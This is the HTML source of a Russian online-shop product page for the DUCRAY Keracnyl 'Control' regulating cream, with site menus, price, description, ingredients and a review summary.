                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=litso" class="mobile-menu__sub-link" title="Лицо">
                                    Лицо
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=volosy" class="mobile-menu__sub-link" title="Волосы">
                                    Волосы
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=telo" class="mobile-menu__sub-link" title="Тело">
                                    Тело
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=zashchita-ot-solntsa" class="mobile-menu__sub-link" title="Защита от солнца">
                                    Защита от солнца
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=deti" class="mobile-menu__sub-link" title="Для детей">
                                    Для детей
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=dlya-muzhchin" class="mobile-menu__sub-link" title="Для мужчин">
                                    Для мужчин
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-expert-head-1">
                        Стиль жизни
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-expert-panel-1">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Питание">Питание</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Спорт">Спорт</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Здоровье">Здоровье</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Образ жизни">Образ жизни</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
<div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=361" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИССЛЕДОВАНИЯ">ИССЛЕДОВАНИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИНГРЕДИЕНТЫ">ИНГРЕДИЕНТЫ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-362">
                        KLORANE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-362">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=362" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" БОТАНИЧЕСКИЙ ФОНД">БОТАНИЧЕСКИЙ ФОНД</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" МИССИЯ">МИССИЯ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-103">
                        A-DERMA
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-103">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=103" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" AVOINE RHEALBA®">AVOINE RHEALBA®</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" ХРУПКАЯ КОЖА">ХРУПКАЯ КОЖА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-6873">
                        ORAL CARE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-6873">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=6873" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            </div>
</div>
-->



                    <!--
                    <li class="mobile-menu__list-item">
                        <a href="#" class="mobile-menu__category-name mobile-menu__category-name--link" title="Акции">Акции</a>
                    </li>
                    -->
                    <li class="mobile-menu__list-item">
                        <a href="/about/" class="mobile-menu__category-name mobile-menu__category-name--link" title="О нас">О нас</a>
                    </li>
                    <!-- @TODO atopy временно скрыли
                    <li class="mobile-menu__list-item">
                        <a href="/atopy/" class="mobile-menu__category-name mobile-menu__category-name--link" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
                    </li>
                    -->

                </ul>
                <!-- @TODO
                <a href="#" class="mobile-menu__advice" title="Диагностика">
                    <div class="mobile-menu__advice-box">
                        <div class="mobile-menu__advice-text">Забота о коже</div>
                        <div class="mobile-menu__advice-title">Диагностика</div>
                    </div>
                    <div class="mobile-menu__advice-icon-box">
                        <div class="mobile-menu__advice-icon">
                            <svg class="icon icon--diagnostic">
                                <use xlink:href="#icon-diagnostic"></use>
                            </svg>
                        </div>
                        <svg class="icon icon--arrow mobile-menu__advice-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                    </div>
                </a>
                -->
                <div class="mobile-menu__footer">
                    <!--p class="mobile-menu__footer-text">Для звонков по России</p>
                    a href="tel:88003014603" class="mobile-menu__tel" title="Для звонков по России">8 800 301-46-03</a-->
                    <a href="/lk/profile/" class="mobile-menu__footer-link" title="Отслеживание заказа">Отслеживание заказа</a>
                    <a href="/customers/?home" class="mobile-menu__footer-link" title="Помощь">Помощь</a>
                </div>
            </div>
        </div>
    </div>
</div>
<section class="fixed-panel cookie-panel js-privacy-policy-cookie-block" data-privacy-policy-href="/customers/?policy">
    <div class="container">
        <p class="fixed-panel__text fixed-panel__hidden-mobile">
            Продолжая работу с <a href="https://dermo-cosmetique.ru">dermo-cosmetique.ru</a>,
            Вы подтверждаете использование сайтом cookie Вашего браузера с целью улучшить предложения и сервис на
            основе Ваших предпочтений и интересов.
        </p>
        <span class="fixed-panel__hidden-mobile">
            <button
                    class="btn btn--bordered fixed-panel__btn js-accept-privacy-policy"
                    type="button">
                Понятно
            </button>
            <button class="btn btn--bordered fixed-panel__btn js-show-privacy-policy" type="button">
                Узнать больше
            </button>
        </span>
        <p class="fixed-panel__text fixed-panel__hidden-desktop">
            Продолжая работу с нашим сайтом, Вы принимаете <a href="/customers/?policy" onclick="acceptPrivacyPolicy();">политику использования файлов
            cookie</a>
        </p>
        <button class="btn btn--bordered fixed-panel__btn fixed-panel__hidden-desktop" id="cls" type="button">
            Понятно
        </button>
    </div>
</section>

    <main class="product-page">

        <section class="product-page__breadcrumbs">
        <div class="container ">
            <nav class="breadcrumbs breadcrumbs--simple

"
aria-labelledby="breadcrumbs-simple-hl">
    <h2 class="breadcrumbs__hl is-hidden" id="breadcrumbs-simple-hl">Вы находитесь здесь:</h2>
    <ol class="breadcrumbs__list">
            <li class="breadcrumbs__item">
                        <a href="/" class="breadcrumbs__link">Официальный интернет-магазин PIERRE FABRE DERMO-COSMETIQUE</a>
            </li>
            <li class="breadcrumbs__item">
                        <a href="/catalog/" class="breadcrumbs__link">Каталог</a>
            </li>
            <li class="breadcrumbs__item">
                        <a href="/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya-344/" class="breadcrumbs__link">Жирная и комбинированная</a>
            </li>
            <li class="breadcrumbs__item">
                    <span>Регулирующий крем</span>
            </li>
    </ol>
</nav>
        </div>
    </section>
    <section class="product-page-main" itemscope itemtype="http://schema.org/Product">
    <div class="container product-page-main__container">

                    <link itemprop="image" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/72b/200_200_0/С48460.jpg" >
<div class="js-product-carousel-wrapper product-page-main__column product-page-main__visual selected"
    data-variant-id="888"
    style="">
    <div class="carousel carousel--product-pictures swiper-container product-page-main__carousel is-loading">
        <ul class="swiper-wrapper product-page-main__carousel-wrapper">
                                    <li id="product-slide-0" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="888">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/72b/492_492_0/С48460.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/72b/492_492_0/С48460.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/72b/492_492_0/С48460.jpg 492w">
    </picture>



                </div>
            </li>
                        
            
                    </ul>
    </div>


    <div
        class="carousel carousel--product-thumbnails swiper-container product-page-main__carousel-thumbnails is-loading">
        <ul class="swiper-wrapper">
                        <li data-related="#product-slide-0" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/72b/46_46_0/С48460.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/72b/46_46_0/С48460.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/72b/46_46_0/С48460.jpg 46w">
    </picture>



            </li>
            
            
                    </ul>
        <button class="swiper-button-prev" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Предыдущий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <button class="swiper-button-next swiper-button-disabled" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Следующий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
    </div>

    <div
        class="carousel carousel--product-thumbnails-mobile swiper-container product-page-main__carousel-thumbnails-mobile is-loading">
        <ul class="swiper-wrapper">
                        <li data-related="#product-slide-0" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/72b/46_46_0/С48460.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/72b/46_46_0/С48460.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/72b/46_46_0/С48460.jpg 46w">
    </picture>



            </li>
            
            
                    </ul>
        <button class="swiper-button-prev swiper-button-disabled" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Предыдущий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <button class="swiper-button-next" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Следующий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
    </div>

    <ul class="product-page-main__achievements">
            </ul>
</div>
        
        <div class="product-page-main__column product-page-main__info">
            <div class="js-product-info-wrapper product-page-main__info-wrapper">
                <div class="product-page-main__section product-page-main__section--no-padding-top">

                    <p class="product-page-main__title">DUCRAY</p>
                    <h1 class="product-page-main__subtitle">
                        Регулирующий крем
                    </h1>

                    <div class="product-page-main-rating product-page-main__rating">
                        <div class="product-page-main-rating__values">
                            <a href="javascript:;" class="product-page-main-rating__rating-link" title="Перейти к отзывам">
                                <fieldset class="rating rating--
rating--static
rating--small
js-product-page-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>
                            </a>
                        </div>

                                                    <div class="product-page-main__feedbacks">
                                <a
                                        class="product-page-main-rating__feedbacks-link"
                                        href="/review/888/?referer=%2Fcatalog%2Flitso_tip-kozhi_zhirnaya-i-kombinirovannaya%2F888%2F%3FSECTION_CODE%3Dlitso_tip-kozhi_zhirnaya-i-kombinirovannaya%26ELEMENT_CODE%3D888"
                                        title="Оставить отзыв"
                                >
                                    Оставить отзыв
                                </a>
                            </div>
                                            </div>

                    <p class="product-page-main__description"></p>


                    <fieldset class="radio radio--product-page-params-switch radio--rect product-page-main__switch">
                        <div class="radio__wrapper product-page-main__switch-radio-wrapper js-selected-variant">
                            <legend class="is-hidden">Объём</legend>
                                                    </div>
                    </fieldset>

                    <div class="product-page-main__amount-price">

                        <div class="spinner spinner--default

js-product-page-spinner product-page-main__spinner js-product-count">
    <span class="spinner__title">Кол-во</span>
    <button class="spinner__btn spinner__btn--dec" type="button">
        <svg class="icon icon--minus
        
        spinner__icon">
                <title>Уменьшить</title>
            <use xlink:href="#icon-minus"></use>
        </svg>
    </button>
    <label class="spinner__label is-hidden" for="spinner-default-input">Значение:</label>
    <input type="number" class="spinner__input" name="spinner-default-input" id="spinner-default-input"
        value="1"
    
        min="1"
        max="999"
    >
    <button class="spinner__btn spinner__btn--inc" type="button">
        <svg class="icon icon--plus
        
        spinner__icon">
                <title>Увеличить</title>
            <use xlink:href="#icon-plus"></use>
        </svg>
    </button>
</div>

                                                    <div class="product-page-main__price-wrapper">
    
    <p class="product-page-main__price-current js-price">1&nbsp;001 ₽</p>
</div>
                                            </div>

                    
                    <div class="js-product-page-buttons product-page-main__buttons">
                                                <button class="btn btn--blue btn--lg product-page-main__btn product-page-main__to-cart js-product-add-to-cart js-can-buy-button"
                                    data-variant-id="888"
                                                                        style="display:none;"
                                    
                                    data-msg-in-basket="Товар в&nbsp;корзине"
                                    data-msg-out-basket="Добавить в&nbsp;корзину"
                                    type="button" title="Добавить в корзину">
                                <svg class="icon icon--cart

">
    <use xlink:href="#icon-cart"></use>
</svg>
                                <span>Добавить в&nbsp;корзину</span>
                            </button>
                            <button class="btn btn--blue btn--lg product-page-main__btn product-page-main__to-cart js-cant-buy-button" type="button"
                                    
                                    title="Нет в наличии">
                                <svg class="icon icon--cart

">
    <use xlink:href="#icon-cart"></use>
</svg>
                                Нет&nbsp;в&nbsp;наличии
                            </button>
                    </div>

                    <div class="js-product-page-submit-block product-page-main__buttons-mobile">
                        <span class="product-page-main__success-message">
                            <svg class="icon icon--check_2

">
    <use xlink:href="#icon-check_2"></use>
</svg>
                            Добавлено в&nbsp;корзину
                        </span>


                            <a href="/basket/" class="btn btn--bordered product-page-main__mobile-submit" type="button">Оформить</a>

                    </div>
                </div>

                <div class="product-page-main__section">
                    <p class="product-page-main__delivery">При сумме заказа с учетом скидок от&nbsp;5000&nbsp;руб доставка 2–14 руб. в зависимости от региона. Доставка от&nbsp;2&nbsp;дней. Оплата при получении банковской картой или наличными. <a
                                href="/customers/?faq=444" class="product-page-main__delivery-link">Доставка и&nbsp;оплата</a></p>

                    <ul class="product-page-main__features">
                        <li class="product-page-main__features-item">
                            <svg class="icon icon--safety

product-page-main__features-icon">
    <use xlink:href="#icon-safety"></use>
</svg>

                            Безопасность
                        </li>
                        <li class="product-page-main__features-item">
                            <svg class="icon icon--delivery_lg

product-page-main__features-icon">
    <use xlink:href="#icon-delivery_lg"></use>
</svg>
                            Быстрая доставка
                        </li>
                    </ul>


                                    </div>
            </div>

            <div class="js-product-order-block product-page-main__order">
                <div class="product-page-order">
                    <div class="product-page-order__top">
                        <button class="js-product-order-cancel product-page-order__cancel" type="button" title="Отменить">
                            <svg class="icon icon--arrow

product-page-order__cancel-icon">
    <use xlink:href="#icon-arrow"></use>
</svg>
                        </button>

                        <span class="product-page-main__success-message">
                            <svg class="icon icon--check_2

">
    <use xlink:href="#icon-check_2"></use>
</svg>

                            Добавлено в&nbsp;корзину
                        </span>

                        <a href="/basket/" class="btn btn--bordered product-page-order__submit" type="button">Оформить</a>
                    </div>

                </div>
            </div>
        </div>
    </div>
    <meta itemprop="name" content="Регулирующий крем">
    <meta itemprop="description" content="Легкая степень акне, черные точки, камедоны. Регулирующий крем Керакнил «Контроль» комплексно воздействует на все факторы, отвечающие за образование акне и черных точек: - Миртацин®, инновационный запатентованный компонент, оказывает очищающее действие и способствует исчезновению воспалительных участков кожи и других дефектов. - Полигидроксикислоты (гликолевая, салициловая и молочная) обеспечивают мягкий поверхностный пилинг, очищают поры и выравнивают рельеф кожи. - Сочетание салицилата цинка и экстракта Сабаля (Sabal serrulata) уменьшает выделение себума, придавая коже матовость. Эффект заметен с первого месяца применения. Обладает нежирной текстурой, идеальная основа под макияж.">
    <meta itemprop="brand" content="DUCRAY">
    <meta itemprop="sku" content="888">
    <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <meta itemprop="price" content="1001" />
        <meta itemprop="priceCurrency" content="RUB" />
        <link itemprop="availability" href="http://schema.org/OutOfStock" />
        <link itemprop="url" href="/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya/888/">
    </span>
</section>
<section class="product-page-features">
    <div class="container">
        <ul class="product-page-anchors product-page-features__anchors">
            <li class="product-page-anchors__item">
                <a href="#section-product-page-features" class="product-page-anchors__anchor">Описание</a>
            </li>
                        <!--
            <li class="product-page-anchors__item">
                <a href="#section-product-page-reviews" class="product-page-anchors__anchor">Отзывы</a>
            </li>
            -->
            <li class="product-page-anchors__item">
                <a href="#section-product-page-brand" class="product-page-anchors__anchor">О&nbsp;бренде</a>
            </li>
        </ul>

        <div id="section-product-page-features" class="product-page-features__top">
            <div class="product-page-features__columns product-page-features__columns--flex">
                <div class="product-page-features__columns-left">
                    <p class="product-page__block-title"></p>

                    <p class="product-page-features__desc"></p>

                                    </div>

                <div class="product-page-features__columns-right">

                    <ul class="product-features">
        <li class="product-features__item">
        <p class="product-features__title">
            <span class="product-features__title-top">Назначение</span> <br> Уход за проблемной кожей
        </p>
        <img class="product-features__img" src="/html/images/bg_1.b79c.jpg" alt="">
    </li>
    
    
    <li class="product-features__item">
        <p class="product-features__title">
            <span class="product-features__title-top">Тип кожи/волос</span> <br>
            Жирная и комбинированная
        </p>

        <img class="product-features__img" src="/html/images/bg_2.133c.jpg" alt="">
    </li>
            </ul>
                </div>
            </div>

            
                    </div>

        
        
        <div class="product-page-features__block">
            <p class="product-page__block-title product-page-features__title">Информация о продукте</p>

            <div class="product-page-features__columns-two">
                <div class="product-page-features__columns-item">
                    <p class="product-page-features__mini-title">Описание</p>

                    <p class="product-page-features__mini-desc">Легкая степень акне, черные точки, камедоны. Регулирующий крем Керакнил «Контроль» комплексно воздействует на все факторы, отвечающие за образование акне и черных точек: - Миртацин®, инновационный запатентованный компонент, оказывает очищающее действие и способствует исчезновению воспалительных участков кожи и других дефектов. - Полигидроксикислоты (гликолевая, салициловая и молочная) обеспечивают мягкий поверхностный пилинг, очищают поры и выравнивают рельеф кожи. - Сочетание салицилата цинка и экстракта Сабаля (Sabal serrulata) уменьшает выделение себума, придавая коже матовость. Эффект заметен с первого месяца применения. Обладает нежирной текстурой, идеальная основа под макияж. </p>
                </div>

                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Применение</p>

                        <p class="product-page-features__mini-desc">Наносите регулирующий крем Керакнил «Контроль» один или два раза в день на чистую и сухую кожу.</p>
                    </div>
                

                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Состав</p>

                        <p class="product-page-features__mini-desc">WATER (AQUA), CETEARYL ISONONANOATE, GLYCOLIC ACID, CETEARYL ALCOHOL, POLYMETHYL METHACRYLATE, GLYCERYL STEARATE, SODIUM HYDROXIDE, SODIUM CHLORIDE, CETEARETH-33, DIMETICONE, ACETIC ACID, BISABOLOL, CAPLRYLIC/CAPRIC TRIGLYCERIDE, CITRIC ACID, DISODIUM PHOSPATE, FRAGRANCE (PARFUM), LACTIC ACID, MYRTUS COMMUNIS LEAF EXTRACT (MYRTUS COMMUNIS), SALICYLIC ACID, SERENOA SERRULATA FRUIT EXTRACT (SERENOA SERRULATA), STEARYL GLYCYRRHETINATE, XANTHAN GUM, ZINC SALICYLATE. ГИПОАЛЛЕРГЕННО* / НЕКОМЕДОГЕННО / БЕЗ ПАРАБЕНОВ * РАЗРАБОТАН С МИНИМИЗАЦИЕЙ РИСКА ВОЗНИКНОВЕНИЯ АЛЛЕРГИЧЕСКОЙ РЕАКЦИИ</p>
                    </div>
                
                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Страна производства</p>

                        <p class="product-page-features__mini-desc">Франция</p>
                    </div>
                            </div>

            
                    </div>
    </div>
</section>
<section id="section-product-page-reviews" class="product-page-reviews">
        <div class="container">
            <p class="product-page-reviews__title">Отзывы</p>

            <div class="product-page-reviews__statistics">
                <div class="product-page-reviews__rating">
                    <p class="product-page-reviews__mini-title">Оценка</p>

                    <p class="product-page-reviews__rating-value">5</p>

                    <fieldset class="rating rating--page-reviews
rating--static

js-product-page-reviews-rating">
    <legend class="rating__legend is-hidden">Рейтинг</legend>

    <div class="rating__container">
        <input type="radio" id="page-reviews-empty" class="rating__input rating__input--empty" name="page-reviews" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="page-reviews-1" class="rating__input" name="page-reviews" value="1" disabled>
                <label for="page-reviews-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="page-reviews-2" class="rating__input" name="page-reviews" value="2" disabled>
                <label for="page-reviews-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="page-reviews-3" class="rating__input" name="page-reviews" value="3" disabled>
                <label for="page-reviews-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="page-reviews-4" class="rating__input" name="page-reviews" value="4" disabled>
                <label for="page-reviews-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="page-reviews-5" class="rating__input" name="page-reviews" value="5" disabled>
                <label for="page-reviews-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="page-reviews-6" class="rating__input" name="page-reviews" value="6" disabled>
                <label for="page-reviews-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="page-reviews-7" class="rating__input" name="page-reviews" value="7" disabled>
                <label for="page-reviews-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="page-reviews-8" class="rating__input" name="page-reviews" value="8" disabled>
                <label for="page-reviews-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="page-reviews-9" class="rating__input" name="page-reviews" value="9" disabled>
                <label for="page-reviews-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="page-reviews-10" class="rating__input" name="page-reviews" value="10" checked disabled>
                <label for="page-reviews-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                </div>

                <div class="product-page-reviews__percentage">
                    <p class="product-page-reviews__mini-title">Клиенты, которые рекомендуют этот товар</p>

                    <span class="product-page-reviews__percentage-value">100%</span>
                </div>

                <div class="product-page-reviews__rating">
                    <p class="product-page-reviews__mini-title">Рейтинг</p>

                    <table class="product-page-reviews-score">
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">5 баллов</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 100%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">14</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">4 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">3 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">2 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
